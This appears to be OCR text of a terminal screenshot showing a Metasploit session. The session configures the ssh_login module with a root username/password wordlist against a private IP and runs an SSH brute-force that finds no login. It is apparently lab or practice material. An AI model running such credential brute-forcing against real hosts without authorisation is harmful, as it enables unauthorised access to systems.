 02:41
2 May 2024
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
home : ruby ~ : ruby - : sudo su
=[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepte
d: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-me
tasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair
per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.21.140:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[-] Invalid session identifier: 1